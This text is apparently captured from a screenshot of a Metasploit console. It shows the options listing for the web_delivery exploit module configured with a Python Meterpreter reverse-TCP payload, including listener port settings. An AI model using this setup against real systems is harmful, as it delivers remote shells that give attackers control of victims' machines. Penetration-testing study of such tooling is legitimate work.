 msf exploit(web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf exploit(web_delivery) >